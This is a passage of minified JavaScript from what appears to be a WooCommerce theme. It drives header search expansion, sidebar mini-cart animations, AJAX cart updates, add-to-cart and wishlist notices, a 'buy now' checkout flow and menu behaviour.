ah=document.body.offsetWidth;var av=ar.outerWidth();if(aj){var am=ar[0].getBoundingClientRect();var aq=ap[0].getBoundingClientRect();if(ap.hasClass("left-position-vertical")){au=(am.left-aq.left-10)>=af.width?false:true}else{au=(aq.right-am.right-10)>=af.width?true:false}}else{au=ak*2<ah}if(au){var at=ar.nextUntil();if(at.length){var ad=0;var ai=function(){ae.stop(true,true).css({left:av+5,width:0,overflow:"hidden",visibility:"initial"}).animate({width:al},200,function(){E(this).css("overflow","")})};if(!aj){at.each(function(aw,ax){if(ad<al){E(ax).animate({opacity:0},200,function(){E(ax).css("visibility","hidden")});E(ax).addClass("hide-expand-search")}ad+=E(ax).outerWidth(true);if(ad>al){return false}});setTimeout(ai,200)}else{ai()}}else{ae.stop(true,true).css({left:av+5,width:0,overflow:"hidden",visibility:"initial"}).animate({width:al},200,function(){E(this).css("overflow","")})}}else{var ag=ar.prevUntil();if(ag.length){var ac=0;var ai=function(){ae.stop(true,true).css({right:av+5,width:0,overflow:"hidden",visibility:"initial"}).animate({width:al},200,function(){E(this).css("overflow","")})};if(!aj){ag.each(function(aw,ax){if(ac<al){E(ax).animate({opacity:0},200,function(){E(ax).css("visibility","hidden")});E(ax).addClass("hide-expand-search")}ac+=E(ax).outerWidth(true);if(ac>al){return false}});setTimeout(ai,200)}else{ai()}}else{ae.stop(true,true).css({right:av+5,width:0,overflow:"hidden",visibility:"initial"}).animate({width:al},200,function(){E(this).css("overflow","")})}}ar.addClass("expan-width-active");setTimeout(function(){ar.find(".txt-search").focus()},300)}});E(".header .hb-search.boxed .open").on("click",function(){var ac=E(this);var ab=ac.parents(".hb-search");ab.find('input[type="submit"]').trigger("click")})}function r(){E(".hb-cart.sidebar").click(function(){var aj=E(this);var an=aj.find(".cart-control-sidebar");var al=aj.find(".hb-minicart")[0].outerHTML;if(!E("body > .hb-cart-outer").length){E("body").append('<div class="hb-cart-outer"></div>')}E("body > .hb-cart-outer").html('<span class="wr-close-mobile"><span></span></span>'+al);if(!E("body > .overlay-sidebar").length){var am=E('<div class="overlay-sidebar"></div>').click(function(){aa(E(this))});E("body").append(am)}E("html").addClass("no-scroll");var af=an.attr("data-animation");var ai=an.attr("data-position");var ag=E("body > .overlay-sidebar");var ad=E("body > .wrapper-outer");var ah=E(".hb-cart-outer .hb-minicart");var ao=E(".hb-cart-outer .hb-minicart .widget_shopping_cart_content");ag.addClass("active").attr("data-animation",af).attr("data-position",ai);ah.attr("style","");ad.attr("style","");ag.attr("style","");ao.attr("style","");ag.css({display:"block"}).animate({opacity:1});ah.addClass(ai);ah.css("opacity",1);var ak=ah[0].getBoundingClientRect();var ae=function(){var at=E(".hb-cart-outer .widget_shopping_cart_content > .cart_list-outer");var av=E(".hb-cart-outer .hb-minicart").width();var au=at.width();var ax=E(".hb-cart-outer .widget_shopping_cart_content > .price-checkout").outerWidth(true);if(av<(au+ax)){var ar=E(".hb-cart-outer");var aw=E(".hb-cart-outer .cart_list-outer");var at=E(".hb-cart-outer .cart_list");ar.addClass("cart-slider");var ay=av-ax;var aq=at.width();var ap=parseInt(((aq-ay)+50)/80)+1;ar.attr("data-items",ap);aw.width(ay);aw.prepend('<div class="control"><div class="prev control-item"><div class="prev-inner control-inner"></div></div><div class="disabled next control-item"><div class="next-inner control-inner"></div></div></div>')}};switch(ai){case"position-sidebar-right":ah.css({visibility:"visible",right:"-"+ak.width+"px"}).animate({right:"0px"});if(af=="sidebar-push"||af=="sidebar-fall-down"||af=="sidebar-fall-up"){ad.css({position:"relative",right:"0px"}).animate({right:ak.width+"px"})}switch(af){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ao.css({position:"relative",top:"-300px"}).animate({top:"0px"});break;case"sidebar-fall-up":ao.css({position:"relative",top:"300px"}).animate({top:"0px"});break}break;case"position-sidebar-left":ah.css({visibility:"visible",left:"-"+ak.width+"px"}).animate({left:"0px"});if(af=="sidebar-push"||af=="sidebar-fall-down"||af=="sidebar-fall-up"){ad.css({position:"relative",left:"0px"}).animate({left:ak.width+"px"})}switch(af){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ao.css({position:"relative",top:"-300px"}).animate({top:"0px"});break;case"sidebar-fall-up":ao.css({position:"relative",top:"300px"}).animate({top:"0px"});break}break;case"position-sidebar-top":ah.addClass("active");if(af=="sidebar-slide-in-on-top"||af=="sidebar-push"||af=="sidebar-fall-down"){ah.css({visibility:"visible",transform:"translate(0%, -100%)"}).animate({transform:"translate(0%, 0%)"})}ae();switch(af){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ao.css({position:"relative",top:"-150px",opacity:0}).animate({top:"0px",opacity:1});break;case"sidebar-fall-up":ah.css({overflow:"hidden",visibility:"visible",transform:"translate(0%, -100%)"}).animate({transform:"translate(0%, 0%)"},function(){E(this).css("overflow","")});ao.css({position:"relative",top:"150px",opacity:0}).animate({top:"0px",opacity:1});break}break;case"position-sidebar-bottom":if(af=="sidebar-slide-in-on-top"||af=="sidebar-push"||af=="sidebar-fall-up"){ah.css({visibility:"visible",transform:"translate(0%, 100%)"}).animate({transform:"translate(0%, 0%)"})}ae();switch(af){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ah.css({overflow:"hidden",visibility:"visible",transform:"translate(0%, 100%)"}).animate({transform:"translate(0%, 0%)"},function(){ah.css("overflow","")});ao.css({position:"relative",top:"-150px",opacity:0}).animate({top:"0px",opacity:1});break;case"sidebar-fall-up":ao.css({position:"relative",top:"150px",opacity:0}).animate({top:"0px",opacity:1});break}break}});function aa(ak){ak.removeClass("active");var ah=ak.attr("data-animation");var ad=ak.attr("data-position");var ae=E(".hb-cart-outer .hb-minicart .widget_shopping_cart_content");var ai=E(".active-icon-cart-sidebar");var af=E(".hb-cart-outer .hb-minicart");var aj=E("body > .wrapper-outer");ak.animate({opacity:0},function(){ak.hide()});setTimeout(function(){E(".hb-cart.sidebar .hb-minicart").html(E("body > .hb-cart-outer .hb-minicart").html()).find("input.edit-number").each(function(al,am){if(parseInt(E(am).data("value-old"))&&E(am).attr("value")!=E(am).data("value-old")){E(am).attr("value",E(am).data("value-old"))}});E("body > .hb-cart-outer").remove();ak.remove();E("html").removeClass("no-scroll");aj.removeAttr("style")},500);var ag=af[0].getBoundingClientRect();switch(ad){case"position-sidebar-right":af.animate({right:"-"+ag.width+"px"});if(ah=="sidebar-push"||ah=="sidebar-fall-down"||ah=="sidebar-fall-up"){aj.animate({right:"0px"})}switch(ah){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ae.animate({top:"-300px"});break;case"sidebar-fall-up":ae.animate({top:"300px"});break}break;case"position-sidebar-left":af.animate({left:"-"+ag.width+"px"});if(ah=="sidebar-push"||ah=="sidebar-fall-down"||ah=="sidebar-fall-up"){aj.animate({left:"0px"})}switch(ah){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ae.animate({top:"-300px"});break;case"sidebar-fall-up":ae.animate({top:"300px"});break}break;case"position-sidebar-top":E(".hb-cart-outer .hb-minicart .action-top-bottom").remove();if(ah=="sidebar-slide-in-on-top"||ah=="sidebar-push"||ah=="sidebar-fall-down"){af.animate({top:"-120px"})}if(ah=="sidebar-push"||ah=="sidebar-fall-down"||ah=="sidebar-fall-up"){aj.animate({top:"0px"})}switch(ah){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ae.animate({top:"-150px",opacity:0});break;case"sidebar-fall-up":af.css("overflow","hidden").animate({top:"-120px"},function(){E(this).css("overflow","")});ae.animate({top:"150px",opacity:0});break}break;case"position-sidebar-bottom":E(".hb-cart-outer .hb-minicart .action-top-bottom").remove();if(ah=="sidebar-slide-in-on-top"||ah=="sidebar-push"||ah=="sidebar-fall-up"){af.animate({bottom:"-120px"})}if(ah=="sidebar-push"||ah=="sidebar-fall-down"||ah=="sidebar-fall-up"){aj.animate({bottom:"0px"})}switch(ah){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":af.css("overflow","hidden").animate({bottom:"-120px"},function(){E(this).css("overflow","initial")});ae.animate({top:"-150px",opacity:0});break;case"sidebar-fall-up":ae.animate({top:"150px",opacity:0});break}break}setTimeout(function(){aj.removeAttr("style");af.removeAttr("style");E(".hb-cart-outer .hb-minicart").removeAttr("style");ae.removeAttr("style");ak.removeAttr("style")},500)}if(E.fn.hoverIntent){E("body").hoverIntent({over:function(){var aj=E(this);var am=aj.find(".hb-minicart-outer:first");var ah=aj.find(".link-cart:first")[0].getBoundingClientRect();am.removeAttr("style");var ad=am[0].getBoundingClientRect();var ag=E(window).width(),ak=E(window).height();var aq=(ag>1024)?parseInt(WR_Data_Js.offset):0;if(ag<(ad.right+5+aq)){var an=((ad.right+5)-ag)+aq;am.css("left",-an+"px")}else{if(ad.left<(5+aq)){am.css("left","5px")}}aj.addClass("active-dropdown");var al=(aj.attr("data-margin-top")=="empty")?aj.attr("data-margin-top"):parseInt(aj.attr("data-margin-top"));if(aj.closest(".sticky-row-scroll").length||al=="empty"){var af=aj[0].getBoundingClientRect();var ap=aj.closest((aj.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var ao=parseInt(ap.bottom-ah.bottom);var ai=parseInt(ap.bottom-ah.top);if(aj.find(".hover-area").length==0){aj.append('<span class="hover-area" style="height:'+ao+'px"></span>')}am.css("top",ai)}else{if(al>0){if(aj.find(".hover-area").length==0){aj.append('<span class="hover-area" style="height:'+al+'px"></span>')}var af=aj[0].getBoundingClientRect();am.css("top",(al+ah.height))}}ad=am[0].getBoundingClientRect();if(ad.bottom>ak){var ae=ad.height-(ad.bottom-ak)-5;am.css({overflowY:"scroll",height:ae})}},out:function(){var ad=E(this);ad.removeClass("active-dropdown");ad.find(".hover-area").remove()},timeout:0,sensitivity:1,interval:0,selector:".hb-cart.dropdown"})}E("body").on("click",".hb-cart-outer.cart-slider .control .prev",function(){var ah=E(this);var af=ah.closest(".hb-cart-outer");var ae=parseInt(af.attr("data-items"));if(af.attr("data-item")>=ae){return}var ag=(af.attr("data-item")==undefined)?1:(parseInt(af.attr("data-item"))+1);var ad=af.find(".cart_list");af.attr("data-item",ag);ad.css("right",-(ag*80));if(ae==ag){ah.addClass("disabled")}E(".hb-cart-outer.cart-slider .control .next").removeClass("disabled")});E("body").on("click",".hb-cart-outer.cart-slider .control .next",function(){var ag=E(this);var ae=ag.closest(".hb-cart-outer");if(ae.attr("data-item")==undefined||ae.attr("data-item")==0){return}var af=parseInt(ae.attr("data-item"))-1;var ad=ae.find(".cart_list");ae.attr("data-item",af);if(af==0){ag.addClass("disabled")}E(".hb-cart-outer.cart-slider .control .prev").removeClass("disabled");ad.css("right",-(af*80))});E("body").on("click",".widget_shopping_cart_content .remove-item .remove",function(af){af.preventDefault();var ag=E(this),ae=ag.closest(".hb-minicart"),ad=ag.attr("data-product_id");ag.addClass("loading");E.ajax({type:"POST",url:WRAjaxURL,data:{action:"wr_product_remove",cart_item_key:ad},success:function(aj){if(aj){aj=E.parseJSON(aj);if(ae.hasClass("position-sidebar-top")||ae.hasClass("position-sidebar-bottom")){var ah=ag.closest(".cart-slider");if(ah.length){var ai=parseInt(ah.attr("data-items"));ah.attr("data-items",(ai-1));if(ai==1){ah.removeClass("cart-slider");ah.find(".cart_list-outer").removeAttr("style")}}E('li[data-key="'+ad+'"]').hide(300,function(){E('li[data-key="'+ad+'"]').remove()})}else{E('li[data-key="'+ad+'"]').slideUp(300,function(){E('li[data-key="'+ad+'"]').remove()})}if(E(".mini-price").length){E(".mini-price").html(aj.price_total)}if(E(".hb-cart .cart-control .count").length){E(".hb-cart .cart-control .count").html(aj.count_product)}if(aj.count_product==0){if(E(".hb-minicart .total").length){E(".hb-minicart .total").hide()}if(E(".hb-minicart .buttons").length){E(".hb-minicart .buttons").hide()}if(!E(".hb-minicart .product_list_widget .empty").length){E(".hb-minicart .product_list_widget").append('<li class="empty">'+aj.empty+"</li>")}}}}})});E(document).ajaxComplete(function(af,aj,ae){var ad=ae.url;var ah=(typeof ae.data!="undefined")?ae.data:"";if(ad.search("wc-ajax=add_to_cart")!=-1){if(!isLocalStorageSupported()){return window.location.reload()}if(ae.data!=undefined&&aj.responseJSON!=undefined&&aj.responseJSON.cart_hash!=undefined){var ak=w(ae.data);E.ajax({type:"POST",url:WRAjaxURL,data:{action:"wr_add_to_cart_message",product_id:ak.product_id},success:function(an){if(an.message==undefined){return false}E("body > .wr-notice-cart-outer").remove();var al='<div class="wr-notice-cart-outer pf ptr"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+an.message+"</div></div></div>";E("body").append(al);var am=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(am);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},"10");setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},"5000")}})}else{if(ae.data!=undefined&&aj.responseJSON!=undefined&&aj.responseJSON.error==true){E.ajax({type:"POST",url:WRAjaxURL,data:{action:"wr_add_to_cart_error"},success:function(an){if(an.message==undefined){return false}E("body > .wr-notice-cart-outer").remove();var al='<div class="wr-notice-cart-outer pf ptr error"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+an.message+"</div></div></div>";E("body").append(al);var am=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(am);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},"10");setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},"5000")}})}}}if(ae.data!=undefined){var ak=w(ae.data);if(ak.action=="add_to_wishlist"){E("body > .wr-notice-cart-outer").remove();var ag='<div class="wr-notice-cart-outer pf ptr"><div class="wr-notice-cart"><div class="icon-notice"><i class="fa fa-heart-o"></i></div><div class="text-notice"><div> '+aj.responseJSON.message+' </div><a class="db" href="'+aj.responseJSON.wishlist_url+'">'+WR_Data_Js["View Wishlist"]+"</a></div></div></div>";E("body").append(ag);var ai=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(ai);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},"10");setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},"5000")}}if(ae.data!=undefined){var ak=w(ae.data);if(ad.search("wc-ajax=add_to_cart")!=-1&&ak.remove_from_wishlist_after_add_to_cart!=undefined){E(".woocommerce-message").hide();setTimeout(function(){if(E(".wishlist_table tbody tr").length<=1){E(".wishlist_table").remove();E("#yith-wcwl-form").addClass("empty")}},1000)}}});E(document.body).on("wc_fragments_loaded wc_fragments_refreshed added_to_cart",function(){if(isLocalStorageSupported()){if(window.wc_cart_fragments_params!==undefined&&wc_cart_fragments_params.fragment_name!==undefined){var ad=E.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name));if(ad&&typeof ad.wr_total_price!="undefined"&&typeof ad.wr_count_item!="undefined"){E(".hb-cart .cart-control .count").html(ad.wr_count_item);E(".mini-price").html(ad.wr_total_price)}}}});var ac;E("body").on("blur change",".widget_shopping_cart_content .edit-number",function(){var ak=E(this),ag=ak.closest(".mini_cart_item"),af=ag.attr("data-key"),ae=ak.val(),ad=ak.closest(".hb-minicart").attr("data-slidebar-position"),aj=ak.attr("data-max"),ai=ak.attr("data-value-old"),ah=ag.find(".multiplication");ah.removeClass("loading");if(ac){clearTimeout(ac)}ac=setTimeout(function(){if(ae==""||ae==0||ai==ae){return}if(aj&&parseInt(ae)>parseInt(aj)){var al=WR_Data_Js.wr_error_cannot_add,al=al.replace(/%d/g,aj);alert(al);return}ah.addClass("loading");E.ajax({type:"POST",url:WR_CART_URL,data:{"wr-action-cart":"update_cart",cart_item_key:af,cart_item_number:ae},success:function(am){if(am.count_product==0){if(E(".hb-minicart .total").length){E(".hb-minicart .total").hide()}if(E(".hb-minicart .buttons").length){E(".hb-minicart .buttons").hide()}if(!E(".hb-minicart .product_list_widget .empty").length){E(".hb-minicart .product_list_widget").append('<li class="empty">'+am.empty+"</li>")}}if(E(".mini-price").length){E(".mini-price").html(am.price_total)}if(E(".hb-cart .cart-control .count").length){E(".hb-cart .cart-control .count").html(am.count_product)}ah.removeClass("loading");ak.attr("data-value-old",ae)}})},50)});if(WR_Data_Js.ajax_add_to_cart_single!="no"||parseInt(WR_Data_Js.buy_now_button_enabled)){E(window).load(function(){var ad=document.querySelector("form.cart"),af;if(ad){af=E._data(ad,"events");E.WR.form_add_to_cart_events={};for(var ah in af){if(["click","submit"].indexOf(ah)<0){continue}E.WR.form_add_to_cart_events[ah]=[];for(var ae=0;ae<af[ah].length;ae++){if(ah=="click"){var ag=E(ad).find(af[ah][ae].selector);if(ag[0]&&ag[0].type!="submit"){continue}}E.WR.form_add_to_cart_events[ah].push({handler:af[ah][ae].handler,selector:af[ah][ae].selector})}for(var ae=0,ai=E.WR.form_add_to_cart_events[ah].length;ae<ai;ae++){E("form.cart").off(ah,E.WR.form_add_to_cart_events[ah][ae].selector,E.WR.form_add_to_cart_events[ah][ae].handler)}}E("form.cart").on("submit",function(aj){if(E.WR.form_add_to_cart_processing){aj.preventDefault()}})}});E("body").on("click",".quickview-modal form.cart .wr_single_add_to_cart_ajax, .product-type-subscription .cart .single_add_to_cart_button",function(ad){ad.preventDefault();ad.stopPropagation();var ae=E(this);window.wr_add_to_cart_ajax(ae,ad)});E("form.cart .wr_single_add_to_cart_ajax, .product-type-subscription .cart .single_add_to_cart_button").click(function(ad){var ae=E(this);ad.preventDefault();if(!E.WR.form_add_to_cart_processing){E.WR.form_add_to_cart_processing=true;if(typeof yith_wapo_general!="undefined"){setTimeout(function(){if(yith_wapo_general.do_submit){window.wr_add_to_cart_ajax(ae,ad)}},100)}else{window.wr_add_to_cart_ajax(ae,ad)}}else{ad.stopPropagation()}});E(".floating-add-to-cart .floating_button").click(function(ad){ad.preventDefault();ad.stopPropagation();var ae=E(this);E("form.cart .single_add_to_cart_button").trigger("click")});window.wr_add_to_cart_ajax=function(ai,af,an){var am=ai.closest("form"),ad=am.serializeArray(),aj=E(".floating-add-to-cart .floating_button"),ae=function(at){var at=at.match(/<script id="tp-notice-html"[^>]*>(\{"status":[^\r\n]+\})<\/script>/);if(!at){E.ajax({type:"POST",url:WRAjaxURL,data:{product_id:ad["add-to-cart"],action:"wr_add_to_cart_message",url_only:"true"},success:function(au){if(au!=undefined){window.location=au;return}}});return}at=E.parseJSON(at[1]);if(typeof an=="function"){return an(at)}if(at.status=="true"){if(at.redirect!=undefined){window.location=at.redirect;return}E("body > .wr-notice-cart-outer").remove();var ao=at.notice;ao=ao.replace(/&quot;/g,'"');var ap=ao.match(/<a[^>]+>.?[^<]*<\/a[^>]*>/)[0];ao.replace(/(<a[^>]+>.?[^<]*<\/a[^>]*>)(.*$)/);ao=ao.replace(/(<a[^>]+>.?[^<]*<\/a[^>]*>)(.*$)/,"$2");ao=ao.replace(/(".?[^"]*")(.*)/,"<div><b>$1</b>$2</div>");at.notice=ap+ao;var aq='<div class="wr-notice-cart-outer pf ptr"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+at.notice+"</div></div></div>";E("body").append(aq);var ar=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(ar);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},10);setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},5000);ai.addClass("added");aj.addClass("added");E(document.body).trigger("updated_wc_div")}else{if(at.status=="false"){E("body > .wr-notice-cart-outer").remove();var aq='<div class="wr-notice-cart-outer pf ptr error"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+at.notice+"</div></div></div>";E("body").append(aq);var ar=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(ar);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},10);setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},5000);ai.addClass("error");aj.addClass("error")}}ai.removeClass("loading");ai.prop("disabled",false);aj.removeClass("loading");aj.prop("disabled",false)};ai.prop("disabled",true);ai.addClass("loading");ai.removeClass("added error");aj.addClass("loading");aj.removeClass("added error");if(!am.find('input[name="wr-action-cart"]').length){am.append('<input type="hidden" name="wr-action-cart" value="add_to_cart" />')}for(var ak in E.WR.form_add_to_cart_events){for(var ah=0;ah<E.WR.form_add_to_cart_events[ak].length;ah++){if(E.WR.form_add_to_cart_events[ak][ah].handler){var al=ai.closest("form");if(E.WR.form_add_to_cart_events[ak][ah].selector){al=al.find(E.WR.form_add_to_cart_events[ak][ah].selector)}if(al.length){E.WR.form_add_to_cart_events[ak][ah].handler.call(al[0],af)}}}}if(!isLocalStorageSupported()){am.append('<input type="hidden" name="add_to_cart_normally" value="1" />')}else{var ag=E("iframe#wr_nitro_add_to_cart_iframe");if(!ag.length){ag=E("<iframe />",{id:"wr_nitro_add_to_cart_iframe",name:"wr_nitro_add_to_cart_iframe",src:"about:blank"}).css({position:"absolute",top:ai.offset().top+"px",left:ai.offset().left+"px",width:ai.outerWidth()+"px",height:ai.outerHeight()+"px",opacity:0,visibility:"hidden"});E(document.body).append(ag)}ag.show().off("load").on("load",function(ao){ae(typeof ao.target.contentDocument.documentElement.outerHTML!="undefined"?ao.target.contentDocument.documentElement.outerHTML:ao.target.contentDocument.documentElement.innerHTML);ag.hide()});am.attr("target","wr_nitro_add_to_cart_iframe")}E.WR.form_add_to_cart_processing=false;am.submit()}}E("body").on("show_variation","form.cart.variations_form",function(af,ae,ad){af.preventDefault();var ag=E(this);if(ad){ag.find(".single_buy_now").removeAttr("disabled").removeClass("disabled");ag.find(".single_add_to_cart_button").removeAttr("disabled").removeClass("disabled");ag.find(".woocommerce-variation-add-to-cart").removeAttr("disabled").removeClass("disabled");E(".floating-add-to-cart button").removeAttr("disabled");ag.find(".single_buy_now").removeClass("wr-notice-tooltip");ag.find(".single_buy_now .notice-tooltip").remove();ag.find(".single_add_to_cart_button").removeClass("wr-notice-tooltip");ag.find(".single_add_to_cart_button .notice-tooltip").remove();ag.find(".woocommerce-variation-add-to-cart").removeClass("wr-notice-tooltip");ag.find(".woocommerce-variation-add-to-cart .notice-tooltip").remove();E(".floating-add-to-cart button").removeClass("wr-notice-tooltip");E(".floating-add-to-cart button .notice-tooltip").remove()}else{ag.find(".single_buy_now").attr("disabled","disabled").addClass("disabled");ag.find(".single_add_to_cart_button").attr("disabled","disabled").addClass("disabled");ag.find(".woocommerce-variation-add-to-cart").attr("disabled","disabled").addClass("disabled");E(".floating-add-to-cart button").attr("disabled","disabled").addClass("disabled");if(ag.find(".single_buy_now .notice-tooltip").length==0){ag.find(".single_buy_now").addClass("wr-notice-tooltip");ag.find(".single_buy_now").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(ag.find(".single_add_to_cart_button .notice-tooltip").length==0){ag.find(".single_add_to_cart_button").addClass("wr-notice-tooltip");ag.find(".single_add_to_cart_button").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(ag.find(".woocommerce-variation-add-to-cart .notice-tooltip").length==0){ag.find(".woocommerce-variation-add-to-cart").addClass("wr-notice-tooltip");ag.find(".woocommerce-variation-add-to-cart").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(E(".floating-add-to-cart button .notice-tooltip").length==0){E(".floating-add-to-cart button").addClass("wr-notice-tooltip");E(".floating-add-to-cart button").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}}});E("body").on("hide_variation","form.cart.variations_form",function(af,ae,ad){af.preventDefault();var ag=E(this);ag.find(".single_buy_now").attr("disabled","disabled").addClass("disabled");ag.find(".single_add_to_cart_button").attr("disabled","disabled").addClass("disabled");ag.find(".woocommerce-variation-add-to-cart").attr("disabled","disabled").addClass("disabled");E(".floating-add-to-cart button").attr("disabled","disabled").addClass("disabled");if(ag.find(".single_buy_now .notice-tooltip").length==0){ag.find(".single_buy_now").addClass("wr-notice-tooltip");ag.find(".single_buy_now").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(ag.find(".single_add_to_cart_button .notice-tooltip").length==0){ag.find(".single_add_to_cart_button").addClass("wr-notice-tooltip");ag.find(".single_add_to_cart_button").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(ag.find(".woocommerce-variation-add-to-cart .notice-tooltip").length==0){ag.find(".woocommerce-variation-add-to-cart").addClass("wr-notice-tooltip");ag.find(".woocommerce-variation-add-to-cart").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(E(".floating-add-to-cart button .notice-tooltip").length==0){E(".floating-add-to-cart button").addClass("wr-notice-tooltip");E(".floating-add-to-cart button").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}});var ab=function(ae){var ai=function(al){if(al.status=="true"){var am=WR_Data_Js.checkout_url;if(parseInt(WR_Data_Js.buy_now_button_action)==2){window.location.href=am}else{if(am.indexOf("?")>-1){am=am+"&wr-buy-now=check-out"}else{am=am+"?wr-buy-now=check-out"}if(typeof E.fn.magnificPopup!="undefined"){E.magnificPopup.close();setTimeout(function(){E.magnificPopup.open({items:{src:am},type:"iframe",mainClass:"mfp-fade wr-buy-now"})},100)}}E(document.body).trigger("updated_wc_div")}else{if(al.status=="false"){E("body > .wr-notice-cart-outer").remove();var aj='<div class="wr-notice-cart-outer pf ptr error"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+al.notice+"</div></div></div>";E("body").append(aj);var ak=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(ak);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},10);setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},5000);ah.addClass("error");ag.addClass("error")}}ah.removeClass("loading");ah.prop("disabled",false);ag.removeClass("loading");ag.prop("disabled",false)};if(ae===true){return ai({status:"true"})}ae.preventDefault();ae.stopPropagation();var ah=E(this),ad=ah.closest("form"),ag=E(".floating-add-to-cart .floating_button"),af=function(){if(!isLocalStorageSupported()){ad.append('<input type="hidden" name="buy_now" value="1" />')}window.wr_add_to_cart_ajax(ah,ae,ai)};if(parseInt(WR_Data_Js.buy_now_checkout_type)==1){ah.prop("disabled",true);ah.addClass("loading");ah.removeClass("added error");ag.addClass("loading");ag.removeClass("error");E.ajax({url:WRAjaxURL,data:{action:"wr_clear_cart",_nonce:_nonce_wr_nitro},complete:function(aj){af()}})}else{af()}};if(parseInt(WR_Data_Js.in_buy_now_process)){ab(true)}E("form.cart .single_buy_now").click(ab);E("body").on("click",".quickview-modal form.cart .single_buy_now",ab);E(".floating-add-to-cart .single_buy_now").click(function(ad){ad.preventDefault();ad.stopPropagation();E("form.cart .single_buy_now").trigger("click")});E(document).on("gform_pre_conditional_logic",function(ad,ae){setTimeout(function(){var ag=E("#gform_submit_button_"+ae).is(":visible");if(!ag){var af=E('[id="gform_submit_button_'+ae+'"]');af.show().prop("disabled",true)}else{var ag=E("#gform_submit_button_"+ae).is(":disabled"),af=E('[id="gform_submit_button_'+ae+'"]');if(ag){af.show().prop("disabled",false)}else{af.show().prop("disabled",true)}}})});E("body").on("click",".woocommerce-cart .cart-table .product-remove a",function(){var ae=E(this),ad=ae.closest("tr").find(".product-name > a").text().trim();E(document).ajaxComplete(function(aj,al,ah){var ag=ah.url,ak=(typeof ah.data!="undefined")?ah.data:"";if(ag.indexOf("?remove_item=")!=-1){var af=E(".woocommerce-message"),am=af.find("a")[0].outerHTML,ai=WR_Data_Js.removed_notice.replace("%s",'"'+ad+'"');E(".woocommerce-message").html(ai+am)}})})}function s(){E(".hb-sidebar .icon-sidebar").click(function(){E(this).closest(".hb-sidebar").addClass("active");E("html").addClass("no-scroll")});E(".hb-sidebar .content-sidebar > .overlay").click(function(){E(this).closest(".hb-sidebar").removeClass("active");E("html").removeClass("no-scroll")})}function d(){E(".hb-currency .list .item").click(function(){var ad=E(this),aa=ad.closest("form"),ac=aa.find(".currency-value"),ab=ad.attr("data-id");ac.val(ab);aa.submit()})}function o(){E("body.wr-desktop").on("click",".hb-menu .menu-icon-action",function(){var ap=E(this);var av=ap.parents(".hb-menu");ap.find(".wr-burger-scale").addClass("wr-acitve-burger");var an=av.find(".site-navigator-outer")[0].outerHTML;if(!E("body > .hb-menu-outer").length){E("body").append('<div class="hb-menu-outer"></div>')}E("body > .hb-menu-outer").html(an);setTimeout(function(){var ay=E(".hb-menu-outer .navigator-column").height();var ax=E(".hb-menu-outer .navigator-column-inner").height();if(ay<ax){E(".hb-menu-outer").addClass("hb-menu-scroll")}},500);if(!E("body > .hb-overlay-menu").length){E("body").append('<div class="hb-overlay-menu"></div>')}var ao=ap.attr("data-layout");var aw=ap.attr("data-effect");var am=ap.attr("data-position");var ak=ap.attr("data-animation");var ah=E("body > .wrapper-outer");var aj=E("body > .hb-menu-outer .sidebar-style");var ar=E("body > .hb-menu-outer");var au=E("body > .hb-menu-outer ul.site-navigator");var al=E("body > .hb-overlay-menu");var at=E("body > .hb-menu-outer 